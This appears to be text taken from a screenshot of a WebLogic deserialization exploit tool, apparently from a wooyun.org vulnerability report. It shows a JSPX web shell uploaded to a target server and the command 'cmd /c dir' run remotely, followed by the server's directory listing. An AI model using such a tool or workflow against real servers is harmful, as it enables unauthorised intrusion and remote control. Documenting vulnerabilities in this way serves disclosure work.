 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 119. Port: 80 DisConn
FilePath: D:\project\hzjp\1.jspx Upload
CMD: cmd /c dir Execute
Result:
卷的序列号是 7CBA-A663
D:\bea\user_projects\domains\base_domain 的目录
2013/11/30 08:49 <DIR> .
2013/11/30 08:49 <DIR> ..
2013/11/30 08:49 <DIR> autodeploy
2013/11/30 08:49 <DIR> bin
2013/11/30 08:49 <DIR> config
2013/11/30 08:49 <DIR> console-ext
2015/01/04 14:56 156 edit.lok
2012/12/10 18:17 472 fileRealm.properties
2013/11/30 08:49 <DIR> init-info
2013/11/30 08:49 <DIR> lib
2015/01/04 14:56 <DIR> pending
2013/11/30 08:49 <DIR> security
2012/12/14 17:22 <DIR> servers
2012/12/10 18:17 304 startWebLogic.cmd
2012/12/10 18:17 256 startWebLogic.sh
www.wooyun.org